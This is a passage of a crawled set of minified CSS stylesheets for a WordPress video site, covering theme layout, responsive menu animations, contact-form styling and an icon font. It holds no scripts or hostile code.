.vlog-pn-ico{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link{width:215px;-webkit-transform:none;-ms-transform:none;transform:none;margin-top:-22px;}.inplay-mode-acitve .vlog-prev-next-nav a i.fa-chevron-left:before,.vlog-in-play .vlog-prev-next-nav a i.fa-chevron-left:before{content:"ï„„";}.inplay-mode-acitve .vlog-prev-next-nav a i.fa-chevron-right:before,.vlog-in-play .vlog-prev-next-nav a i.fa-chevron-right:before{content:"ï„…";}}@media (max-width:1240px){.vlog-popup-wrapper{max-width:622px;}.vlog-featured .wp-video-shortcode video,.vlog-featured video.wp-video-shortcode{max-width:100%;display:inline-block;height:350px;}body .vlog-featured .mejs-container{height:350px !important;position:relative;}body .vlog-featured .mejs-overlay{height:100% !important;width:100% !important;}}@media (max-width:1240px) and (min-width:1125px){.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item{height:423px !important;}.vlog-popup-wrapper{margin-bottom:36px;}}@media (max-width:1125px){.vlog-popup-wrapper{max-width:622px;}.vlog-format-content{padding:0;margin-bottom:0;}}@media (max-width:991px){.vlog-popup-wrapper{max-width:622px;width:auto;}.vlog-format-inplay .entry-header{max-width:50%;}}@media (max-width:770px){.vlog-popup-wrapper{width:auto;max-width:444px;}.vlog-featured-info .entry-header,.vlog-format-inplay .entry-header{max-width:70%;}.vlog-author>div{text-align:center;display:block;clear:both;width:100%;}.dl-menuwrapper .dl-menu.dl-menuopen,.vlog-res-open .dl-menu{height:100%;overflow-y:auto;}.dl-menuwrapper .dl-menu.dl-menuopen,.vlog-res-open .dl-menu,.vlog-responsive-header .dl-menu.dl-subview li>.sub-menu{padding-bottom:100px !important;}.dl-menu.dl-subview li.dl-subview{height:100%;}.dl-menu.dl-subview.dl-menuopen li.dl-subview>.sub-menu{height:100%;position:relative;max-height:100%;overflow:scroll;}.vlog-featured .wp-video-shortcode video,.vlog-featured video.wp-video-shortcode{height:250px;}body .vlog-featured .mejs-container{height:250px !important;}}@media (max-width:440px){.vlog-format-content{padding:10px 0;}body .vlog-featured .mejs-container{margin-top:-15px;}body.vlog-in-play .vlog-featured-2 .vlog-cover-bg.audio{height:235px !important;}body .vlog-share-single .meks_ess a{margin-right:8px;}}@media (max-width:375px){.vlog-featured-1 .vlog-cover-bg{height:192px !important;margin:0;}.vlog-popup-wrapper{width:auto;max-width:304px;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-134px;}.vlog-featured .wp-video-shortcode video,.vlog-featured video.wp-video-shortcode{height:182px;}body .vlog-featured .mejs-container{height:182px !important;margin-top:-7px;}.audio .vlog-featured-2 .vlog-featured-item{height:460px;}}@media (max-width:320px){.vlog-featured-1 .vlog-cover-bg{height:192px !important;margin:0;}.vlog-featured-4 .owl-stage{padding:0;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-134px;}}@media (max-width:310px){.vlog-featured-1 .vlog-cover-bg{height:190px !important;margin:0;}}@media screen and (max-width:600px){.module-posts,.module-series,.vlog-module{max-width:100%;}}@media (max-width:767px){#vlog-cover-related .entry-image img{height:80px;width:auto;}}@media (max-width:1272px){.vlog-playlist{display:none;}.vlog-cover-playlist-active{width:100%;}.vlog-single-content .vlog-featured-item .entry-media.video{min-height:0;}}.dl-menuwrapper{width:100%;max-width:100%;z-index:99999;float:left;position:absolute;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;height:100%;top:70px;left:0;}.dl-menuwrapper li a.vlog-menu-forward{position:absolute;right:15px;top:4px;background:rgba(17,17,17,.1);z-index:99999;font-size:12px;line-height:22px;text-align:center;display:inline-block;height:32px;width:32px;padding:5px 10px;cursor:pointer;}a.vlog-menu-forward:after{content:"ïƒš";}.dl-menuwrapper:first-child{margin-right:100px;}.dl-menuwrapper button{width:30px;font-size:25px;line-height:25px;display:block;padding:0;position:absolute;left:11px;top:-56px;color:#111;border:none;background:0 0;cursor:pointer;}.dl-menuwrapper li,.dl-menuwrapper li a{position:relative;-webkit-backface-visibility:hidden;}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.dl-menuwrapper li{backface-visibility:hidden;}.dl-menuwrapper li a{display:block;width:80%;padding:6px 20px;font-size:13px;line-height:26px;outline:0;text-align:left;backface-visibility:hidden;}.dl-menuwrapper li.vlog-soc-responive-menu{margin-left:5px;}.dl-menuwrapper li.vlog-soc-responive-menu a{display:inline-block;width:auto;font-size:15px;padding:6px 15px;}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subview>a,.dl-menu.dl-subview li.dl-subviewopen>a,.dl-menuwrapper li .sub-menu{display:none;}.dl-menuwrapper li.dl-back>a{padding-left:30px;background:rgba(0,0,0,.1);width:100%;}.dl-menuwrapper li.dl-back:after{left:10px;color:rgba(212,204,198,.3);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.dl-menuwrapper .dl-menu,.vlog-no-responsive-nav{margin:0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;text-align:left;}.vlog-nav-toggle{pointer-events:auto;}.dl-menuwrapper .dl-menu.dl-menu-toggle{-webkit-transition:all .3s ease;transition:all .3s ease;}.dl-menuwrapper .dl-menu.dl-menuopen,.vlog-res-open .dl-menu,.vlog-res-open .vlog-no-responsive-nav{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.vlog-responsive-header{text-transform:uppercase;}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .sub-menu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.sub-menu,.dl-menu.dl-subview li.dl-subviewopen>.sub-menu>li,.no-js .dl-menuwrapper li .sub-menu{display:block;}.dl-menu.dl-subview li.dl-subviewopen>.sub-menu,.dl-menuwrapper li .sub-menu,.dl-menuwrapper>.sub-menu{position:absolute;width:100%;top:0;left:0;margin:0;text-align:left;padding:0;}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s;}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out;}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease;}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease;}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease;}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5;}100%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0;}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0;}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0;}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0;}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0;}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5;}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0;}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0;}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s;}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out;}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease;}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease;}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease;}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0;}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:.5;}100%{-webkit-transform:translateZ(0) rotateY(0);opacity:1;}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0;}100%{-webkit-transform:translateY(0);opacity:1;}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0;}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5;}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1;}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0;}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;}}.dl-menuwrapper>.sub-menu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out;}.dl-menuwrapper>.sub-menu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease;}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.dl-menuwrapper>.sub-menu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out;}.dl-menuwrapper>.sub-menu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease;}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(50%);opacity:0;}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(100%);opacity:0;}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-300px);opacity:0;}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(300px);opacity:0;}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-200px);opacity:0;}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0;}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0;}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}.no-js .dl-menuwrapper li.dl-back{display:none;}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,.1);}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:"";}.demo-2 .dl-menuwrapper button{background:#e86814;}.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper ul{background:#d35400;}

--- FILE ---
content_type: text/css
request_url: https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/externalFontFace/nitro-min-noimport-ac9e15fac72c623dfa5560167c60aeba-stylesheet.css
body_size: 159
content:
@font-face{font-family:"Simple-Line-Icons";src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.eot");src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-56484ff81906222e906d7909be6e2cdc-stylesheet.css
body_size: 43671
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection > output{display:list-item;list-style:none}.wpcf7-reflection > output[hidden]{display:none}[data-icon]:before{font-family:"Simple-Line-Icons";content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-moustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-emoticon-smile,.icon-disc,.icon-cursor-move,.icon-crop,.icon-credit-card,.icon-chemistry,.icon-user,.icon-speedometer,.icon-social-youtube,.icon-social-twitter,.icon-social-tumblr,.icon-social-facebook,.icon-social-dropbox,.icon-social-dribbble,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglasses,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-map,.icon-layers,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-frame,.icon-folder-alt,.icon-film,.icon-feed,.icon-earphones-alt,.icon-earphones,.icon-drop,.icon-drawer,.icon-docs,.icon-directions,.icon-direction,.icon-diamond,.icon-cup,.icon-compass,.icon-call-out,.icon-call-in,.icon-call-end,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-music-tone-alt,.icon-music-tone,.icon-microphone,.icon-loop,.icon-logout,.icon-login,.icon-list,.icon-like,.icon-home,.icon-grid,.icon-graph,.icon-equalizer,.icon-dislike,.icon-cursor,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-calendar,.icon-bulb,.icon-bar-chart,.icon-arrow-up,.icon-arrow-right,.icon-arrow-left,.icon-arrow-down,.icon-ban,.icon-bubble,.icon-camcorder,.icon-camera,.icon-check,.icon-clock,.icon-close,.icon-cloud-download,.icon-cloud-upload,.icon-doc,.icon-envelope,.icon-eye,.icon-flag,.icon-folder,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-plus,.icon-pointer,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-users{font-family:"Simple-Line-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.icon-user-female:before{content:"";}.icon-user-follow:before{content:"";}.icon-user-following:before{content:"";}.icon-user-unfollow:before{content:"";}.icon-trophy:before{content:"";}.icon-screen-smartphone:before{content:"";}.icon-screen-desktop:before{content:"";}.icon-plane:before{content:"";}.icon-notebook:before{content:"";}.icon-moustache:before{content:"";}.icon-mouse:before{content:"";}.icon-magnet:before{content:"";}.icon-energy:before{content:"";}.icon-emoticon-smile:before{content:"";}.icon-disc:before{content:"";}.icon-cursor-move:before{content:"";}.icon-crop:before{content:"";}.icon-credit-card:before{content:"";}.icon-chemistry:before{content:"";}.icon-user:before{content:"";}.icon-speedometer:before{content:"";}.icon-social-youtube:before{content:"";}.icon-social-twitter:before{content:"";}.icon-social-tumblr:before{content:"";}.icon-social-facebook:before{content:"";}.icon-social-dropbox:before{content:"";}.icon-social-dribbble:before{content:"";}.icon-shield:before{content:"";}.icon-screen-tablet:before{content:"";}.icon-magic-wand:before{content:"";}.icon-hourglass:before{content:"";}.icon-graduation:before{content:"";}.icon-ghost:before{content:"";}.icon-game-controller:before{content:"";}.icon-fire:before{content:"";}.icon-eyeglasses:before{content:"";}.icon-envelope-open:before{content:"";}.icon-envelope-letter:before{content:"";}.icon-bell:before{content:"";}.icon-badge:before{content:"";}.icon-anchor:before{content:"";}.icon-wallet:before{content:"";}.icon-vector:before{content:"";}.icon-speech:before{content:"";}.icon-puzzle:before{content:"";}.icon-printer:before{content:"";}.icon-present:before{content:"";}.icon-playlist:before{content:"";}.icon-pin:before{content:"";}.icon-picture:before{content:"";}.icon-map:before{content:"";}.icon-layers:before{content:"";}.icon-handbag:before{content:"";}.icon-globe-alt:before{content:"";}.icon-globe:before{content:"";}.icon-frame:before{content:"";}.icon-folder-alt:before{content:"";}.icon-film:before{content:"";}.icon-feed:before{content:"";}.icon-earphones-alt:before{content:"";}.icon-earphones:before{content:"";}.icon-drop:before{content:"";}.icon-drawer:before{content:"";}.icon-docs:before{content:"";}.icon-directions:before{content:"";}.icon-direction:before{content:"";}.icon-diamond:before{content:"";}.icon-cup:before{content:"";}.icon-compass:before{content:"";}.icon-call-out:before{content:"";}.icon-call-in:before{content:"";}.icon-call-end:before{content:"";}.icon-calculator:before{content:"";}.icon-bubbles:before{content:"";}.icon-briefcase:before{content:"";}.icon-book-open:before{content:"";}.icon-basket-loaded:before{content:"";}.icon-basket:before{content:"";}.icon-bag:before{content:"";}.icon-action-undo:before{content:"";}.icon-action-redo:before{content:"";}.icon-wrench:before{content:"";}.icon-umbrella:before{content:"";}.icon-trash:before{content:"";}.icon-tag:before{content:"";}.icon-support:before{content:"";}.icon-size-fullscreen:before{content:"";}.icon-size-actual:before{content:"";}.icon-shuffle:before{content:"";}.icon-share-alt:before{content:"";}.icon-share:before{content:"";}.icon-rocket:before{content:"";}.icon-question:before{content:"";}.icon-pie-chart:before{content:"";}.icon-pencil:before{content:"";}.icon-note:before{content:"";}.icon-music-tone-alt:before{content:"";}.icon-music-tone:before{content:"";}.icon-microphone:before{content:"";}.icon-loop:before{content:"";}.icon-logout:before{content:"";}.icon-login:before{content:"";}.icon-list:before{content:"";}.icon-like:before{content:"";}.icon-home:before{content:"";}.icon-grid:before{content:"";}.icon-graph:before{content:"";}.icon-equalizer:before{content:"";}.icon-dislike:before{content:"";}.icon-cursor:before{content:"";}.icon-control-start:before{content:"";}.icon-control-rewind:before{content:"";}.icon-control-play:before{content:"";}.icon-control-pause:before{content:"";}.icon-control-forward:before{content:"";}.icon-control-end:before{content:"";}.icon-calendar:before{content:"";}.icon-bulb:before{content:"";}.icon-bar-chart:before{content:"";}.icon-arrow-up:before{content:"";}.icon-arrow-right:before{content:"";}.icon-arrow-left:before{content:"";}.icon-arrow-down:before{content:"";}.icon-ban:before{content:"";}.icon-bubble:before{content:"";}.icon-camcorder:before{content:"";}.icon-camera:before{content:"";}.icon-check:before{content:"";}.icon-clock:before{content:"";}.icon-cloud-download:before{content:"";}.icon-cloud-upload:before{content:"";}.icon-doc:before{content:"";}.icon-envelope:before{content:"";}.icon-eye:before{content:"";}.icon-flag:before{content:"";}.icon-folder:before{content:"";}.icon-heart:before{content:"";}.icon-info:before{content:"";}.icon-key:before{content:"";}.icon-link:before{content:"";}.icon-lock:before{content:"";}.icon-lock-open:before{content:"";}.icon-magnifier:before{content:"";}.icon-magnifier-add:before{content:"";}.icon-magnifier-remove:before{content:"";}.icon-paper-clip:before{content:"";}.icon-paper-plane:before{content:"";}.icon-plus:before{content:"";}.icon-pointer:before{content:"";}.icon-power:before{content:"";}.icon-refresh:before{content:"";}.icon-reload:before{content:"";}.icon-settings:before{content:"";}.icon-star:before{content:"";}.icon-symbol-female:before{content:"";}.icon-symbol-male:before{content:"";}.icon-target:before{content:"";}.icon-volume-1:before{content:"";}.icon-volume-2:before{content:"";}.icon-volume-off:before{content:"";}.icon-users:before{content:"";}.icon-close:before{content:"";}.mks_separator{clear:both;display:block;margin:0 0 20px;float:left;width:100%;}.mks_highlight{padding:0 2px;}.mks_dropcap_letter{float:left;font-size:52px;line-height:1em;margin:0px 10px 0 0;font-weight:bold;}.mks_dropcap{display:block;float:left;font-size:52px;line-height:1em;margin:5px 10px 0 0;padding:10px 20px;text-align:center;}.mks_dropcap_circle{border-radius:50%;}.mks_dropcap_rounded{border-radius:20%;}.mks_pullquote{display:block;padding:25px;font-size:24px;line-height:1.4em;position:relative;margin:0 0 20px;}.mks_pullquote_left{float:left;margin:0 20px 0 0;}.mks_pullquote_right{float:right;margin:0 0 0 20px;}a.mks_button{display:inline-block;text-decoration:none;text-decoration:none;background:#ffa226;line-height:18px;position:relative;margin:0 10px 10px 0;color:#fff;border:1px solid transparent;transition:background 1s ease 0s;-webkit-transition:background 1s ease 0s;-moz-transition:background 1s ease 0s;-o-transition:background 1s ease 0s;}.mks_button:hover{text-decoration:none;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:.7;}.mks_button_small{padding:10px 15px;}.mks_button_medium{padding:16px 24px;}.mks_button_large{padding:22px 36px;}.mks_button.rounded{border-radius:10px;}.mks_button i{margin:0 5px 0 0;}.mks_col{padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}.mks_col{display:block;display:block;float:left;width:100%;margin:0 0 20px 0;}.mks_col .mks_one_half,.mks_col .mks_one_third,.mks_col .mks_one_quarter,.mks_col .mks_two_thirds{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;float:left;min-height:30px;margin-left:2.5641025641026%;}.mks_col .mks_one_half{width:48.717948717949%;}.mks_col .mks_one_third{width:31.623931623932%;}.mks_col .mks_two_thirds{width:63.247863247863%;}.mks_col .mks_one_quarter{width:23.076923076923%;}.mks_col 